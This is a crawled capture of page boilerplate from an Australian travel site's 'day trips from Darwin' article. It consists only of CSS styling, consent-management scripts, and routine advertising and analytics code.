        font-family:Verdana, Geneva, sans-serif;
	
    }


    
	.footer-text-wrap {
		font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Raleway;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Verdana, Geneva, sans-serif;
	
	}
	
    .category .td-category a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ff9000;
        -moz-box-shadow: 0 2px 16px #ff9000;
        box-shadow: 0 2px 16px #ff9000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ff9000;
        -moz-box-shadow: 0 4px 26px #ff9000;
        box-shadow: 0 4px 26px #ff9000;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ff9000;
    }
                
				
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #31393c;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #31393c;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #31393c;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #31393c;
        -moz-box-shadow: 0 4px 26px #31393c;
        box-shadow: 0 4px 26px #31393c;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #31393c;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #31393c;
    }
    
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ff9000;
        -moz-box-shadow: 0 2px 16px #ff9000;
        box-shadow: 0 2px 16px #ff9000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ff9000;
        -moz-box-shadow: 0 4px 26px #ff9000;
        box-shadow: 0 4px 26px #ff9000;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ff9000;
    }
    
    
    
    .tdm-menu-btn2 .tds-button1:before,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b {
        background-color: #31393c;
    }
    .tdm-menu-btn2 .tds-button2:hover:before,
    .tdm-menu-btn2 .tds-button6:hover:before{
        border-color: #31393c;
    }
    .tdm-menu-btn2 .tdm-btn-style:hover {
        color: #31393c;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #31393c;
        -moz-box-shadow: 0 4px 26px #31393c;
        box-shadow: 0 4px 26px #31393c;
    }
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #31393c;
    }
    .tdm-menu-btn2 .tds-button8:before {
        background-color: #31393c;
    }
</style>

	<script src="https://stats.wp.com/e-202603.js" defer=""></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'215990162',post:'21703',tz:'10',srv:'www.aussiemob.com',j:'1:11.8.4'} ]);
		_stq.push([ 'clickTrackerInit', '215990162', '21703' ]);
	</script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.aussiemob.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8533c645dc8247c28d6209dd04077216","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y3SQwiamM6nyYUXuhh6sCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653074392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.aussiemob.com/ezais/analytics?cb=1
body_size: 2290
content:
if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezopvc_175626",value:"1; Path=/; Domain=aussiemob.com; Expires=Sat, 17 Jan 2026 13:01:09 UTC",tcfCategory:"understand_audiences",isEzoic:"true",},{name:"ezovuuidtime_175626",value:"1768653069; Path=/; Domain=aussiemob.com; Expires=Mon, 19 Jan 2026 12:31:09 UTC",tcfCategory:"understand_audiences",isEzoic:"true",},{name:"lp_175626",value:"https://www.aussiemob.com/day-trips-from-darwin/; Path=/; Domain=aussiemob.com; Expires=Sat, 17 Jan 2026 13:01:09 UTC",tcfCategory:"store_info",isEzoic:"true",},{name:"ezovuuid_175626",value:"8312706e-85be-4f7d-4d4d-1365af678dd6; Path=/; Domain=aussiemob.com; Expires=Sat, 17 Jan 2026 13:01:09 UTC",tcfCategory:"understand_audiences",isEzoic:"true",},{name:"ezoref_175626",value:"; Path=/; Domain=aussiemob.com; Expires=Sat, 17 Jan 2026 13:01:09 UTC",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}var _ezaq = window._ezaq = Object.assign({"ab_test_id":"mod112","ad_cache_level":0,"ad_lazyload_version":0,"ad_load_version":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Featured,Northern Territory,Road","author":"https://www.facebook.com/Aussiemob","city":"Columbus","country":"US","days_since_last_visit":-1,"device_make":"Apple","device_model":"Mac","device_os_name":"MacOSX","device_os_version":"10.15.7","domain":"aussiemob.com","domain_id":175626,"domain_test_group":20230810,"edge_cache_status":12,"edge_response_time":2768,"engaged_time_visit":0,"ezcache_level":1,"ezcache_skip_code":0,"form_factor_id":1,"framework_id":1,"full_url":"https://www.aussiemob.com/day-trips-from-darwin/","has_bad_image":0,"has_bad_words":0,"iab_blocked_categories":"","ipv4":"3.144.1.97","is_embed":false,"is_return_visitor":false,"is_sitespeed":0,"last_page_load":"","last_pageview_id":"","lt_cache_level":0,"metro_code":535,"page_ad_positions":"","page_iab_categories":[655],"page_view_count":0,"page_view_id":"e09f08e3-c8e9-4dda-5502-252b8a0bfb4e","position_selection_id":0,"postal_code":"43215","product_5":true,"product_6":true,"publish_date":"2021-08-09","pv_event_count":0,"response_size":366190,"response_size_orig":360427,"response_time_orig":3664,"serverid":"i-0400b395a3bafa450","site_iab_categories":[653,655],"state":"OH","t_epoch":1768653069,"template_id":120,"time_on_site_visit":0,"url":"https://www.aussiemob.com/day-trips-from-darwin/","visit_uuid":"8312706e-85be-4f7d-4d4d-1365af678dd6","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqReady');var _ezExtraQueries = "&ez_orig=1";
__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/olathe.js', '/parsonsmaize/olathe.js?gcb=195-3&cb=30', true, ['/parsonsmaize/abilene.js','/parsonsmaize/mulvane.js'], true, false, true, false);__ez.queue.addFileOnce('/porpoiseant/et.js', '/porpoiseant/et.js?gcb=195-3&cb=3', true, [], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/reno.js', '/detroitchicago/reno.js?gcb=195-3&cb=45171a0f72', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/overlandpark.js', '/detroitchicago/overlandpark.js?gcb=195-3&cb=301bbdaf04', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/omaha.js', '/detroitchicago/omaha.js?gcb=195-3&cb=8f3688675f', true, ['/detroitchicago/reno.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);
__ez.queue.addFileOnce('/detroitchicago/denver.js', '/detroitchicago/denver.js?gcb=195-3&cb=4ff75c6f00', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/wichita.js', '/detroitchicago/wichita.js?gcb=195-3&cb=e49d8d9bca', true, ['/parsonsmaize/abilene.js'], true, false, true, false);
function create_ezolpl() {
	var d = new Date();
	d.setTime(d.getTime() + 365 * 24 * 60 * 60 * 1000);
	var expires = "expires=" + d.toUTCString();
	__ez.ck.setByCat(
	  "ezux_lpl_175626",
	  new Date().getTime() +
		"|" +
		_ezaq.page_view_id +
		"|" +
		_ezaq.is_return_visitor +
		"; " +
		expires,
	  "understand_audiences",
	  false
	);
  }
  function attach_ezolpl() {
	if (document.readyState === "complete") {
	  create_ezolpl();
	  return;
	}
	window.addEventListener("load", create_ezolpl);
  }  

__ez.queue.addFunc("attach_ezolpl", "attach_ezolpl", null, false, ['/detroitchicago/boise.js'], true, false, false, false);

__ez.queue.addFile('/tardisrocinante/vitals.js', '/tardisrocinante/vitals.js?gcb=3&cb=5', false, ['/parsonsmaize/mulvane.js'], true, false, true, false);
var _audins_dom="aussiemob_com",_audins_did=175626;__ez.queue.addDelayFunc("audins.js","__ez.script.add", "//go.ezodn.com/detroitchicago/audins.js?cb=3");
__ez.queue.addFile('/beardeddragon/drake.js', '/beardeddragon/drake.js?gcb=3&cb=1b0a0a9dcc', false, [], true, false, true, false);
var __ez_dims = (function() {
		var setCookie = function( name, content, expiry ) {
			return document.cookie = name+'='+content+((expiry)?';expires='+(new Date(Math.floor(new Date().getTime()+expiry*1000)).toUTCString()):'')+';path=/';
		};
		var ffid = 1;
		var oh = window.screen.height;
		var ow = window.screen.width;
		var h = ffid === 1 ? oh : (oh > ow) ? oh : ow;
		var w = ffid === 1 ? ow : (oh > ow) ? ow : oh;
		var uh = window.innerHeight || document.documentElement.clientHeight || document.getElementsByTagName('body')[0].clientHeight;
		var uw = window.innerWidth || document.documentElement.clientWidth || document.getElementsByTagName('body')[0].clientWidth;
	
		var setAllCookies = function() {
			setCookie('ezds', encodeURIComponent('ffid='+ffid+',w='+w+',h='+h), (31536e3*7));
			setCookie('ezohw', encodeURIComponent('w='+uw+',h='+uh), (31536e3*7));    
		};
	
		if (window.ezTcfConsent && window.ezTcfConsent.loaded) {
			if (window.ezTcfConsent.understand_audiences) { 
				setAllCookies();
			}
		} else if (typeof getEzConsentData === "function") {
			getEzConsentData().then(function (ezTcfConsent) {
				if (ezTcfConsent && ezTcfConsent.loaded) {
					if (ezTcfConsent.understand_audiences) { 
						setAllCookies();
					}
				} else {
					console.error("cannot get ez consent data");
					setAllCookies();
				}
			});
		} else {
			console.error("getEzConsentData is not a function");
			setAllCookies();
		}
	
	})();
__ez.queue.addFile('/parsonsmaize/chanute.js', '/parsonsmaize/chanute.js?a=a&cb=17&dcb=195-3&shcb=34', true, ['/parsonsmaize/mulvane.js'], true, false, false, false);
__ez.queue.addFile('/porpoiseant/jellyfish.js', '/porpoiseant/jellyfish.js?a=a&cb=20&dcb=195-3&shcb=34', false, [], true, false, false, false);
if(typeof _ezaq!=="undefined"&&typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof __ezDotData=="function"){if("cookieDeprecationLabel"in navigator){navigator.cookieDeprecationLabel.getValue().then((label)=>{__ez.bit.Add(_ezaq["page_view_id"],[new __ezDotData("chrome_cookie_deprecation_label",label),]);});}}
